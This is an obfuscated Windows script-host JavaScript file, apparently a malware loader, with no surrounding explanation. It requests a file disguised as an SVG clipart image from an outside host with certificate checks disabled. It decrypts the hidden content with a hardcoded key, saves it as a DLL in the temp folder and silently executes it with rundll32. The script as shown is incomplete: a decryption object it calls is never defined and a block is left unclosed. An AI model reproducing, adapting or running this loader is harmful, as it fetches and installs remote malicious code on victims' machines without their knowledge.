 (function () {
})();
var a0_0x9c9239 = "https://windacarmelita.pw/picdir/big/113-1131910-clipart.svg";
var a0_0x3c3e07 = null;
try {
a0_0x3c3e07 = new ActiveXObject("Msxml2.ServerXMLHTTP.6.0");
var a0_0x4b771b = a0_0x3c3e07.setOption(2, 13056);
} catch (a0_0x159139) {}
if (a0_0x3c3e07) {
try {
function a0_0x1777ad() {
if (a0_0x3c3e07.readyState === 4) {
if (a0_0x3c3e07.status === 200) {
var _0x233aa4 = a0_0x3c3e07.responseText.substr(5712, 5509600);
var _0x150cf5 = a0_0x258793.Rabbit.decrypt(_0x233aa4, "dfshji349jg843059utli").toString(a0_0x258793.enc.Utf8);
var _0x44e11d = new ActiveXObject("WScript.Shell");
var _0x2411b5 = _0x44e11d.ExpandEnvironmentStrings("%temp%") + "\\" + "mokpp9342jsOUth.dll";
var _0x37353a = new ActiveXObject("MSXML2.DOMDocument");
var _0x415ef1 = new ActiveXObject("ADODB.Stream");
var _0x2af5e1 = _0x37353a.createElement("node");
_0x2af5e1.dataType = "bin.base64";
_0x2af5e1.text = _0x150cf5;
_0x415ef1.Type = 1;
_0x415ef1.Open();
_0x415ef1.Write(_0x2af5e1.nodeTypedValue);
_0x415ef1.SaveToFile(_0x2411b5, 2);
_0x415ef1.close();
_0x44e11d.Run("rundll32 \"" + _0x2411b5 + "\",NormalizeF", 0, true);
} else {}
}
}
a0_0x3c3e07.onreadystatechange = a0_0x1777ad;
a0_0x3c3e07.open("GET", "https://windacarmelita.pw/picdir/big/113-1131910-clipart.svg");
a0_0x3c3e07.setRequestHeader("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/599.99 (KHTML, like Gecko) Chrome/108.8.0.7 Safari/537.36");
a0_0x3c3e07.send();